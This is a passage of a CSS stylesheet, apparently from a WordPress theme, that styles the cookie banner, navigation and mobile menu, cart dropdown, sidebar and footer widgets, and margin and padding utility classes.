	background-color: #002B4D !important;
	padding: 5px 20px !important;
}

.cc-message {
	margin-right: 20px;
	flex: 0 1 auto !important;
	color: #fff;
	font-weight: 500;
	font-size: 15px;
}

.cc-link {
	opacity: 1;
}

.cc-link:hover, .cc-link:focus {
	color: #fff;
}

.cc-link,
.cc-link:active,
.cc-link:visited {
	color: #fff;
}

a.cc-btn.cc-dismiss {
	font-family: "Poppins", sans-serif;
	font-size: 0.8125rem !important;
	background-color: #E12A21;
	height: 28px;
	line-height: 28px;
	padding: 0 14px;
	border: 0;
	color: #fff;
	border-radius: 5px;
	min-width: auto !important;
}

a.cc-btn.cc-dismiss:hover, a.cc-btn.cc-dismiss:focus {
	opacity: 0.9;
}

/*-------------------------------------------------------*/
/* Navigation
/*-------------------------------------------------------*/
.nav {
	width: 100%;
	min-height: 50px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 120;
	position: relative;
	transition: height 0.3s ease-in-out;
	/* Dropdowns (large screen) */
}

.nav__holder {
	background-color: #002B4D;
}

@media only screen and (min-width: 992px) {
	.nav {
		height: 50px;
	}
	.nav .nav.sticky {
		height: 50px;
	}
}

.nav__menu, .nav__dropdown-menu {
	list-style: none;
}

.nav__menu {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.nav__menu > li {
	position: relative;
}

.nav__menu > li:hover a:after {
	width: 100%;
}

.nav__menu > li > a {
	font-family: "Poppins", sans-serif;
	color: #ffffff;
	font-size: 13px;
	font-weight: 500;
	padding: 0 16px;
	display: block;
	position: relative;
	line-height: 50px;
	letter-spacing: .06em;
	max-height: 50px;
	white-space: nowrap;
}

/* .nav__menu > li > a:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 2px;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #E12A21;
	transition: all 0.3s ease-in-out;
} */

#menu-main-menu > li > a:hover {
	opacity: 0.95;
	color: white;
}

@media only screen and (min-width: 992px) {
	.nav__menu > li {
		display: inline-block;
		text-align: center;
	}
	.nav__dropdown-menu {
		position: absolute;
		padding: 15px 0;
		top: 100%;
		left: -6px;
		z-index: 1000;
		min-width: 230px;
		width: 100%;
		text-align: left;
		list-style: none;
		font-family: "Poppins", sans-serif;
		background-color: #041726;
		box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
		-webkit-background-clip: padding-box;
		background-clip: padding-box;
		display: block;
		visibility: hidden;
		opacity: 0;
		transition: all 0.1s ease-in-out;
	}
	.nav__dropdown-menu > li > a {
		color: #adb4ba;
		padding: 4px 23px;
		font-size: 13px;
		display: block;
	}
	.nav__dropdown-menu > li > a:hover {
		color: #fff;
	}
	.nav__dropdown-menu.hide-dropdown {
		visibility: hidden !important;
		opacity: 0 !important;
	}
	.nav__dropdown-menu--right {
		right: 0;
	}
	.nav__dropdown:hover > .nav__dropdown-menu {
		opacity: 1;
		visibility: visible;
	}
	.nav__dropdown-menu .nav__dropdown-menu {
		left: 100%;
		top: -15px;
	}
	.nav__dropdown .nav__dropdown {
		position: relative;
	}
	.nav__dropdown .nav__dropdown > a:after {
		content: '\f30f';
		font-family: 'ui-icons';
		font-size: 10px;
		position: absolute;
		right: 20px;
		top: 50%;
		width: auto !important;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.nav__dropdown-trigger {
		display: none;
	}
}

.mobile body {
	cursor: pointer;
}

/* Logo
-------------------------------------------------------*/


/* Nav Flexbox
-------------------------------------------------------*/
header .flex-parent {
	align-items: center;
	height: 50px;
}

.nav__wrap {
	padding-left: 32px;
}

header .flex-child {
	flex: 1 0 0;
	padding: 0px;
}

header .flex-child.flex-right {
	text-align: right;
}

.nav--align-right {
	margin-left: auto;
}

.nav--align-left {
	margin-right: auto;
}

@media only screen and (min-width: 768px) {
	.nav--align-left {
		margin-left: 60px;
	}
}

/* Nav Right
-------------------------------------------------------*/
.nav__right {
	line-height: 50px;
}

.nav__right-item {
	margin-right: 35px;
	display: flex;
}

.nav__right-item:last-child {
	margin-right: 0;
	display: flex;
	align-items: center;
}

.nav__right a:hover,
.nav__right a:focus {
	color: #fff;
}

/* Nav Subscribe
-------------------------------------------------------*/
.nav__subscribe {
	font-family: "Poppins", sans-serif;
	color: #fff;
	font-size: 13px;
	line-height: 1;
}

@media (min-width: 576px) {
	.modal-dialog {
		max-width: 400px;
	}
}

/* Nav Socials
-------------------------------------------------------*/
.nav__socials a {
	color: #fff;
}

.nav__socials a:hover {
	opacity: .9;
}

/* Nav Search
-------------------------------------------------------*/
.nav__search-box {
	width: 300px;
	position: absolute;
	right: 0;
	top: 100%;
	padding: 15px 20px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
	box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.nav__search-form {
	position: relative;
}

.nav__search-input {
	margin-bottom: 0;
	display: block;
	line-height: 40px;
}

.nav__search-button {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0 !important;
	width: 40px;
	border-radius: 0 5px 5px 0;
}

.nav__search-trigger {
	color: #fff;
	font-size: 15px;
	display: inline-block;
	width: 14px;
	line-height: 1;
}

.nav__search-trigger-icon {
	display: inline-block;
	width: 14px;
	color: white;
}

.nav__search .ui-close {
	font-size: 20px;
	position: relative;
	top: 2px;
	left: 2px;
}

/* Mobile Search */
.sidenav__search-mobile-form {
	position: relative;
}

.sidenav__search-mobile-input {
	height: 46px;
	border: none;
	background-color: transparent;
	margin-bottom: 0;
	font-family: "Poppins", sans-serif;
	font-size: 13px;
	color: #9AA3AB;
	border-radius: 0;
	border-bottom: 1px solid #182835;
}

.sidenav__search-mobile-input:focus {
	background-color: transparent;
	border-color: #fff;
}

.sidenav__search-mobile-submit {
	position: absolute;
	right: 0;
	top: 0;
	width: 46px;
	height: 46px;
	border: 0;
	padding: 0;
	font-size: 14px;
	cursor: pointer;
	color: #9AA3AB;
	background-color: transparent;
}

/* Change Color of Placeholders */
input.sidenav__search-mobile-input::-webkit-input-placeholder {
	color: #9AA3AB;
}

input.sidenav__search-mobile-input:-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input::-moz-placeholder {
	color: #9AA3AB;
	opacity: 1;
}

input.sidenav__search-mobile-input:-ms-input-placeholder {
	color: #9AA3AB;
}

/*-------------------------------------------------------*/
/* Nav Mobile Sidenav
/*-------------------------------------------------------*/
.sidenav {
	background-color: #041726;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 260px;
	width: 260px;
	z-index: 121;
	overflow-y: auto;
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	-webkit-transform: translateX(-260px);
	transform: translateX(-260px);
}

.sidenav--is-open {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.main-container,
.nav__holder {
	transition: -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
	transition: transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98), -webkit-transform 0.4s cubic-bezier(0.16, 0.36, 0, 0.98);
}

.main-container--is-pushed,
.nav__holder--is-pushed {
	-webkit-transform: translateX(260px);
	transform: translateX(260px);
}

.content-overlay {
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0;
	bottom: 0;
	z-index: 120;
	visibility: hidden;
	opacity: 0;
	transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
	background-color: rgba(0, 0, 0, 0.8);
}

.content-overlay--is-visible {
	opacity: 1;
	visibility: visible;
}

/* Nav Icon Toggle (mobile nav)
-------------------------------------------------------*/
.nav-icon-toggle {
	padding: 0;
	display: inline-block;
	cursor: pointer;
	transition: 0.15s linear;
	font: inherit;
	color: inherit;
	text-transform: none;
	background-color: transparent;
	border: 0;
	margin: 0;
	overflow: visible;
}

@media only screen and (min-width: 992px) {
	.nav-icon-toggle {
		display: none;
	}
}

.nav-icon-toggle:focus {
	outline: none;
}

.nav-icon-toggle__box {
	width: 18px;
	height: 20px;
	position: relative;
	display: block;
}

.nav-icon-toggle__inner {
	display: block;
	top: 50%;
	margin-top: -1px;
	transition: 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	width: 18px;
	height: 2px;
	background-color: #fff;
	position: absolute;
	transition: -webkit-transform 0.3s ease;
	transition: transform 0.3s ease;
	transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

.nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
	content: "";
	display: block;
}

.nav-icon-toggle__inner:before {
	top: -6px;
	transition: top 0.2s 0.2s ease-in, opacity 0.1s ease-in;
}

.nav-icon-toggle__inner:after {
	bottom: -6px;
	transition: bottom 0.2s 0.2s ease-in, -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
	transition: bottom 0.2s 0.2s ease-in, transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19), -webkit-transform 0.22s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner {
	transition: 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:before {
	top: 0;
	opacity: 0;
	transition: top 0.1s ease-out, opacity 0.1s 0.12s ease-out;
}

.nav-icon-toggle--is-open .nav-icon-toggle__inner:after {
	bottom: 0;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	transition: bottom 0.1s ease-out, -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
	transition: bottom 0.1s ease-out, transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1), -webkit-transform 0.22s 0.12s cubic-bezier(0.215, 0.61, 0.355, 1);
}

/* Sidenav Menu
-------------------------------------------------------*/
.sidenav__menu {
	list-style: none;
	padding: 0;
}

.sidenav__menu ul {
	list-style: none;
	padding: 0;
}

.sidenav__menu li {
	position: relative;
	border-bottom: 1px solid #182835;
	font-size: 14px;
}

.sidenav__menu li:last-child {
	border-bottom: 0;
}

.sidenav__menu-link {
	width: 100%;
	display: block;
	color: #fff;
	min-height: 46px;
	padding: 12px 16px;
	font-family: "Poppins", sans-serif;
	font-size: 15px;
	transition: background 0.3s ease;
}

.sidenav__menu-link:hover {
	color: #fff;
}

.sidenav__menu-dropdown {
	overflow: hidden;
	display: none;
	background-color: #041726;
}

.sidenav__menu-dropdown a {
	padding-left: 24px;
	color: #919BA3;
}

.sidenav__menu-dropdown.sub-menu a {
	padding-left: 36px;
}

.sidenav__menu-toggle {
	position: absolute;
	top: 0;
	right: 0;
	background-color: transparent;
	border: none;
	color: #fff;
	font-size: 12px;
	padding: 0;
	width: 46px;
	height: 46px;
	text-align: center;
}

.sidenav__menu-toggle:focus {
	outline: none;
}

.sidenav__menu--is-open > a {
	background-color: #002B4D;
}

.sidenav__menu--is-open > .sidenav__menu-toggle {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
	color: #fff;
}

.sidenav__menu--is-open > .sidenav__menu-toggle:hover {
	color: #fff;
}

/* Sidenav Socials
-------------------------------------------------------*/
.sidenav__socials {
	padding: 0 15px;
	margin-top: 20px;
}

/* Sticky Nav
-------------------------------------------------------*/
.nav--sticky {
	height: 50px;
	left: 0;
	right: 0;
	top: 0;
}

.socials {
	display: flex;
	align-items: center;
}

.nav--sticky.sticky {
	z-index: 120;
	height: 50px;
}

.nav.sticky {
	height: 50px;
}

/* Go to Top
-------------------------------------------------------*/
#back-to-top {
	display: block;
	z-index: 100;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 12px;
	position: fixed;
	bottom: -34px;
	right: 20px;
	line-height: 28px;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
	border-radius: 50%;
	transition: all 0.3s ease-in-out;
	text-decoration: none;
}

#back-to-top i {
	transition: all 0.3s ease-in-out;
}

#back-to-top a {
	display: block;
	color: #49545E;
}

#back-to-top.show {
	bottom: 20px;
}

#back-to-top:hover {
	background-color: #E12A21;
	border-color: transparent;
}

#back-to-top:hover i {
	color: #fff;
}

/* Top Bar
-------------------------------------------------------*/
.top-bar {
	height: 30px;
	border-bottom: 1px solid #353535;
	display: flex;
	align-items: center;
}

.top-bar a {
	color: #c1c1c1;
	font-size: 13px;
}

.top-bar a:hover {
	color: #fff;
}

.top-bar__currency-language, .top-bar__right {
	flex: 1 0 0;
}

.top-bar__promo {
	flex: 2 0 0;
	margin-bottom: 0;
}

.top-bar > ul, .top-bar__currency, .top-bar__language {
	display: inline-block;
	position: relative;
}

.top-bar__language {
	margin-right: 10px;
}

.top-bar__language:after {
	content: '';
	display: block;
	width: 1px;
	height: 13px;
	background-color: #353535;
	position: absolute;
	top: 5px;
	right: -7px;
}

.top-bar__currency-dropdown, .top-bar__language-dropdown {
	background-color: #0d0d0d;
	padding: 6px 16px;
	position: absolute;
	left: -16px;
	z-index: 150;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease-in-out;
}

.top-bar__currency-dropdown ul li,
.top-bar__language-dropdown ul li {
	line-height: 26px;
	border-top: 1px solid #353535;
}

.top-bar__currency-dropdown ul li:first-child,
.top-bar__language-dropdown ul li:first-child {
	border-top: 0;
}

.top-bar__currency:hover .top-bar__currency-dropdown,
.top-bar__language:hover .top-bar__language-dropdown {
	visibility: visible;
	opacity: 1;
}

.top-bar__promo {
	font-size: 13px;
	text-transform: uppercase;
	letter-spacing: 0.06em;
	color: #fff;
}

.top-bar__right {
	text-align: right;
}

.top-bar__item {
	display: inline-block;
	margin-left: 16px;
}

.top-bar__item:nth-child(2) i {
	margin-right: 0;
}

.top-bar__item > i,
.top-bar__item > a > i {
	margin-right: 5px;
	color: #fff;
}

.top-bar__sign-in {
	text-transform: uppercase;
	letter-spacing: .06em;
}

.top-bar__sign-in i {
	font-size: 12px;
}

/* Nav Cart
-------------------------------------------------------*/
.nav-cart {
	position: relative;
}

.nav-cart__dropdown {
	opacity: 0;
	visibility: hidden;
	min-width: 270px;
	max-width: 300px;
	position: absolute;
	top: 100%;
	left: auto;
	right: -15px;
	background-color: #1a1a1a;
	padding: 20px;
	line-height: 1;
	text-align: left;
	transition: all 0.3s ease-in-out;
	z-index: 201;
}

.nav-cart__dropdown:before {
	content: '';
	position: absolute;
	width: 50px;
	height: 13px;
	display: block;
	top: -10px;
	right: 17px;
}

.nav-cart__items {
	position: relative;
}

.nav-cart__item {
	margin-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid #353535;
	position: relative;
}

.nav-cart__item:first-child {
	margin-top: 0;
}

.nav-cart__img {
	float: left;
	margin-right: 20px;
}

.nav-cart__price {
	color: #c1c1c1;
	font-size: 13px;
	margin-top: 5px;
}

.nav-cart__title {
	position: relative;
	overflow: hidden;
	margin-right: 30px;
}

.nav-cart__title > a {
	position: relative;
	color: #fff;
	font-size: 14px;
	vertical-align: top;
	line-height: 1.5;
}

.nav-cart__title > a:hover {
	color: #fff;
}

.nav-cart__remove {
	font-size: 20px;
	position: absolute;
	right: 0;
	top: 0;
	background-color: #383838;
}

.nav-cart__remove a {
	width: 20px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	display: block;
	color: #c1c1c1;
}

.nav-cart__remove i {
	font-size: 16px;
}

.nav-cart__remove:hover {
	background-color: #E12A21;
}

.nav-cart__remove:hover i {
	color: #fff;
}

.nav-cart__summary {
	margin-top: 10px;
	font-weight: 700;
	color: #fff;
	font-size: 14px;
}

.nav-cart__total-price {
	float: right;
}

.nav-cart__actions a {
	width: 100%;
	color: #fff;
}

.nav-cart__actions a:first-child {
	color: #3A444D;
}

.nav-cart__actions a:hover {
	color: #fff;
}

.nav-cart:hover .nav-cart__dropdown {
	opacity: 1;
	visibility: visible;
}

.nav__mobile-cart,
.nav__mobile-wishlist {
	color: #fff;
	font-size: 18px;
}

.nav__mobile-cart:hover,
.nav__mobile-wishlist:hover {
	color: #fff;
}

.nav__mobile-cart-amount {
	font-size: 16px;
}

.nav__mobile-wishlist {
	margin-right: 18px;
}

/*-------------------------------------------------------*/
/* Nav Mobile Styles
/*-------------------------------------------------------*/

/*-------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------*/
.widget {
	margin-bottom: 40px;
}

.widget li {
	list-style: none;
}

.widget-title {
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 18px;
	font-weight: 700;
}

.widget .sub-menu,
.widget .children {
	padding-left: 15px;
	padding-top: 10px;
}

.widget .sub-menu li:first-child,
.widget .children li:first-child {
	border-top: 1px solid #e1e5e6;
	padding-top: 10px;
}

.widget_recent_entries a,
.widget_recent_comments a,
.widget_nav_menu a,
.widget_archive a,
.widget_pages a,
.widget_categories a,
.widget_meta a {
	color: #49545E;
}

.widget_recent_entries a:hover,
.widget_recent_comments a:hover,
.widget_nav_menu a:hover,
.widget_archive a:hover,
.widget_pages a:hover,
.widget_categories a:hover,
.widget_meta a:hover {
	color: #E12A21;
}

/* Widget RSS
-------------------------------------------------------*/
.widget_rss li {
	padding: 16px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_rss li:first-child {
	padding-top: 0;
}

.widget_rss .rsswidget {
	color: #3A444D;
}

.widget_rss .rsswidget:hover {
	color: #E12A21;
}

.widget_rss .rss-date {
	display: block;
	color: #919BA3;
	font-size: 0.875rem;
	margin: 6px 0 12px;
}

/* Widgets select (Categories, Archives, Text Widget)
-------------------------------------------------------*/
.widget_categories select,
.widget_archive select,
.widget_text select {
	margin-bottom: 0;
}

/* Widget Recent Comments
-------------------------------------------------------*/
.widget_recent_comments .recentcomments a {
	color: #3A444D;
}

.widget_recent_comments .recentcomments a:hover {
	color: #E12A21;
}

/* Widget Calendar
-------------------------------------------------------*/
#wp-calendar {
	width: 100%;
}

#wp-calendar > thead > tr > th,
#wp-calendar > tbody > tr > th,
#wp-calendar > tfoot > tr > th,
#wp-calendar > thead > tr > td,
#wp-calendar > tbody > tr > td,
#wp-calendar > tfoot > tr > td {
	border: 0;
}

#wp-calendar caption {
	caption-side: top;
	text-align: right;
	color: #49545E;
	font-size: 12px;
	padding: 0;
	margin-bottom: 15px;
	padding-right: 10px;
}

#wp-calendar thead th {
	padding: 8px;
	text-align: center;
	font-size: 10px;
}

#wp-calendar thead th:first-child {
	padding-left: 0;
}

#wp-calendar thead th:last-child {
	padding-right: 0;
}

#wp-calendar tbody {
	color: #919BA3;
}

#wp-calendar tbody td {
	text-align: center;
	padding: 8px;
}

#wp-calendar tbody td:first-child {
	padding-left: 0;
}

#wp-calendar tbody td:last-child {
	padding-right: 0;
}

#wp-calendar tbody .pad {
	background: none;
}

#wp-calendar tfoot #next {
	font-size: 10px;
	text-transform: uppercase;
	text-align: right;
	padding-right: 4px;
}

#wp-calendar tfoot #prev {
	font-size: 10px;
	text-transform: uppercase;
	padding-top: 10px;
	padding-left: 4px;
}

/* Widget Popular Posts
-------------------------------------------------------*/
.widget-popular-posts__list > li {
	padding: 14px 0;
}

.widget-popular-posts__list > li:first-child {
	padding-top: 0;
}

.widget-popular-posts__list > li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.widget-popular-posts__img-holder {
	width: 65px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 575px) {
	.widget-popular-posts__img-holder {
		width: 50px;
	}
}

.widget-popular-posts__entry {
	min-height: 60px;
}

.widget-popular-posts__number {
	font-size: 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
	color: #fff;
	position: absolute;
	left: -15px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	width: 30px;
	height: 30px;
	line-height: 26px;
	border-radius: 50%;
	border: 2px solid #fff;
	text-align: center;
	background-color: #E12A21;
	z-index: 2;
}

@media only screen and (max-width: 767px) {
	.widget-popular-posts__number {
		display: none;
	}
}

.widget-popular-posts__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 0;
	padding-left: 26px;
}

.widget-popular-posts__entry-title a {
	color: #3A444D;
}

.widget-popular-posts__entry-title a:hover {
	color: #E12A21;
}

/* Widget Search
-------------------------------------------------------*/
.widget-search-input {
	background-color: #fff;
}

.widget-search-button,
.search-form__button {
	position: absolute;
	top: 0;
	height: 100%;
	width: 45px;
	padding: 0 !important;
	background-color: transparent;
	border: 0;
	right: 0;
	font-size: 17px;
	vertical-align: middle;
	border-radius: 0 4px 4px 0;
}

.search-form {
	position: relative;
}

/* Widget Categories, Recent Entries, Comments, Archives, Meta
-------------------------------------------------------*/
.widget_categories li,
.widget_recent_entries li,
.widget_nav_menu li,
.widget_archive li,
.widget_pages li,
.widget_meta li {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.widget_categories li:first-child,
.widget_recent_entries li:first-child,
.widget_nav_menu li:first-child,
.widget_archive li:first-child,
.widget_pages li:first-child,
.widget_meta li:first-child {
	padding-top: 0;
}

.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_nav_menu li:last-child,
.widget_archive li:last-child,
.widget_pages li:last-child,
.widget_meta li:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

.recentcomments {
	padding: 10px 0;
	border-bottom: 1px solid #e1e5e6;
}

.recentcomments:first-child {
	padding-top: 0;
}

.recentcomments:last-child {
	padding-bottom: 0;
	border-bottom: 0;
}

/* Widget Newsletter 
-------------------------------------------------------*/
.sidebar .widget_mc4wp_form_widget {
	border: 5px solid #f4f6f6;
	padding: 28px 24px;
}

.sidebar .widget_mc4wp_form_widget .widget-title {
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

.mc4wp-form-fields {
	position: relative;
}

.mc4wp-form-fields p {
	margin-bottom: 0;
	position: relative;
}

.mc4wp-form-fields input[type=email]:before {
	content: '';
	display: block;
}

.mc4wp-form-fields input[type=email],
.mc4wp-form-fields input[type=text] {
	margin-bottom: 8px;
	padding-left: 40px;
}

.mc4wp-form-fields input[type=submit] {
	margin-bottom: 0;
	width: auto;
}

.mc4wp-form-icon {
	position: absolute;
	line-height: 40px;
	left: 16px;
	font-size: 12px;
	color: #919BA3;
}

.subscribe-popup-modal .widget_mc4wp_form_widget {
	margin-bottom: 0;
}

.subscribe-popup-modal .modal-body {
	padding-bottom: 40px;
}

/* Newsletter wide
-------------------------------------------------------*/
.newsletter-wide {
	overflow: hidden;
	border: 5px solid #f4f6f6;
	padding: 28px 24px 16px;
}

.newsletter-wide__text {
	margin-bottom: 16px;
}

.newsletter-wide .widget-title {
	margin-bottom: 0;
	text-transform: none;
	letter-spacing: normal;
	color: #3A444D;
	font-size: 15px;
}

@media only screen and (min-width: 576px) {
	.newsletter-wide__form input[type=submit] {
		position: absolute;
		top: 0;
		right: 0;
	}
}

/* Widget Facebook
-------------------------------------------------------*/
.widget_sfp_page_plugin_widget {
	overflow: hidden;
}

/* Widget Latest reviews
-------------------------------------------------------*/
.widget-latest-reviews .entry {
	margin-bottom: 16px;
}

.widget-top-reviews__rating {
	display: inline-block;
}

/* Widget Twitter
-------------------------------------------------------*/
.widget-twitter__tweet {
	position: relative;
	margin-bottom: 24px;
}

.widget-twitter__tweet-text-holder {
	padding-left: 24px;
}

.widget-twitter__tweet-text {
	word-wrap: break-word;
	margin-bottom: 8px;
}

.widget-twitter__tweet-text a {
	text-decoration: underline;
}

.widget-twitter__tweet-time {
	font-size: 13px;
}

.widget-twitter__tweet-icon {
	color: #55ACEE;
	position: absolute;
	left: 0;
	top: 0;
}

/* Widget Socials
-------------------------------------------------------*/
.widget-socials li {
	padding: 0 0 6px;
}

.widget-socials .socials a {
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
	border-radius: 5px;
	text-align: left;
	font-size: 14px;
	color: #fff;
	line-height: 40px;
	height: 40px;
	padding: 0 15px;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

.widget-socials .socials a:hover {
	color: #fff;
}

.widget-socials .socials a:before {
	content: '';
	display: block;
	width: 0;
	height: 100%;
	background-color: rgba(255, 255, 255, 0.1);
	position: absolute;
	left: 0;
	transition: all 0.3s ease-in-out;
}

.widget-socials .socials a:hover:before {
	width: 100%;
}

.widget-socials .socials i {
	font-size: 15px;
	width: 20px;
	display: inline-block;
}

/* Widget Tags / Entry Tags
-------------------------------------------------------*/
.widget_tag_cloud a,
.widget_product_tag_cloud a,
.entry__tags a {
	padding: 4px 6px;
	line-height: 1;
	margin: 0 8px 8px 0;
	border-radius: 3px;
	font-size: 12px !important;
	border: 1px solid #e1e5e6;
	color: #49545E;
	display: inline-block;
	float: left;
}

.widget_tag_cloud a:hover,
.widget_product_tag_cloud a:hover,
.entry__tags a:hover {
	background-color: #E12A21;
	border-color: transparent;
	color: #fff;
}

.tagcloud {
	overflow: hidden;
}

/*-------------------------------------------------------*/
/* Footer Widgets
/*-------------------------------------------------------*/
.footer__widgets p {
	color: #fff;
	font-size: 14px;
	line-height: 24px;
}

.footer__widgets a:not(.social),
.footer__widgets li,
.footer__widgets .widget-title,
.footer__widgets #wp-calendar caption,
.footer__widgets #wp-calendar a,
.footer__widgets .widget_rss .rsswidget,
.footer__widgets .widget_recent_comments .recentcomments a,
.footer__widgets .deo-newsletter-gdpr-checkbox__label,
.footer__widgets ul li a:hover {
	color: #fff;
}

.footer__widgets #wp-calendar thead th {
	color: #919BA3;
}

.footer__widgets ul li a:hover {
	text-decoration: underline;
}

.footer__widgets .widget_categories li,
.footer__widgets .widget_recent_entries li,
.footer__widgets .widget_nav_menu li,
.footer__widgets .widget_archive li,
.footer__widgets .widget_pages li,
.footer__widgets .widget_meta li,
.footer__widgets .widget .sub-menu li:first-child,
.footer__widgets .widget .children li:first-child,
.footer__widgets .widget_rss li,
.footer__widgets .widget_tag_cloud a,
.footer__widgets .widget_product_tag_cloud a,
.footer__widgets .recentcomments {
	border-color: #254054;
}

/*-------------------------------------------------------*/
/* Footer
/*-------------------------------------------------------*/
.footer {
	background-color: #002B4D;
	color: #6a7a89;
}

.footer__widgets {
	padding: 65px 0 25px;
}

/* Bottom Footer
-------------------------------------------------------*/
.footer__bottom {
	padding: 32px 0;
	background-color: #041726;
}

.copyright {
	font-size: 13px;
	color: #9AA3AB;
	font-family: "Poppins", sans-serif;
}

.copyright a {
	color: inherit;
}

.copyright a:hover {
	color: #fff;
}

/*-------------------------------------------------------*/
/* Spacings
/*-------------------------------------------------------*/
.no-margin {
	margin: 0 !important;
}

.no-padding {
	padding: 0 !important;
}

.mt-0 {
	margin-top: 0 !important;
}

.mt-10 {
	margin-top: 10px;
}

.mt-20 {
	margin-top: 20px;
}

.mt-30 {
	margin-top: 30px;
}

.mt-40 {
	margin-top: 40px;
}

.mt-50 {
	margin-top: 50px;
}

.mt-60 {
	margin-top: 60px;
}

.mt-70 {
	margin-top: 70px;
}

.mt-80 {
	margin-top: 80px;
}

.mt-90 {
	margin-top: 90px;
}

.mt-100 {
	margin-top: 100px;
}

.mt-110 {
	margin-top: 110px;
}

.mt-120 {
	margin-top: 120px;
}

.mt-130 {
	margin-top: 130px;
}

.mt-140 {
	margin-top: 140px;
}

.mb-0 {
	margin-bottom: 0 !important;
}

.mb-10 {
	margin-bottom: 10px;
}

.mb-20 {
	margin-bottom: 20px;
}

.mb-30 {
	margin-bottom: 30px;
}

.mb-40 {
	margin-bottom: 40px;
}

.mb-50 {
	margin-bottom: 50px;
}

.mb-60 {
	margin-bottom: 60px;
}

.mb-70 {
	margin-bottom: 70px;
}

.mb-80 {
	margin-bottom: 80px;
}

.mb-90 {
	margin-bottom: 90px;
}

.mb-100 {
	margin-bottom: 100px;
}

.mb-110 {
	margin-bottom: 110px;
}

.mb-120 {
	margin-bottom: 120px;
}

.mb-130 {
	margin-bottom: 130px;
}

.mb-140 {
	margin-bottom: 140px;
}

.pt-0 {
	padding-top: 0;
}

.pt-10 {
	padding-top: 10px;
}

.pt-20 {
	padding-top: 20px;
}

.pt-30 {
	padding-top: 30px;
}

.pt-40 {
	padding-top: 40px;
}

.pt-50 {
	padding-top: 50px;
}

.pt-60 {
	padding-top: 60px;
}

.pt-70 {
	padding-top: 70px;
}

.pt-80 {
	padding-top: 80px;
}

.pt-90 {
	padding-top: 90px;
}

.pt-100 {
	padding-top: 100px;
}

.pt-110 {
	padding-top: 110px;
}

.pt-120 {
	padding-top: 120px;
}

.pt-130 {
	padding-top: 130px;
}

.pt-140 {
	padding-top: 140px;
}

.pt-150 {
	padding-top: 150px;
}

.pt-160 {
	padding-top: 160px;
}

.pt-170 {
	padding-top: 170px;
}

.pt-180 {
	padding-top: 180px;
}

.pt-190 {
	padding-top: 190px;
}

.pt-200 {
	padding-top: 200px;
}

.pb-0 {
	padding-bottom: 0;
}

.pb-10 {
	padding-bottom: 10px;
}

.pb-20 {
	padding-bottom: 20px;
}

.pb-30 {
	padding-bottom: 30px;
}

.pb-40 {
	padding-bottom: 40px;
}

.pb-50 {
	padding-bottom: 50px;
}

.pb-60 {
	padding-bottom: 60px;
}

.pb-70 {
	padding-bottom: 70px;
}

.pb-80 {
	padding-bottom: 80px;
}

.pb-90 {
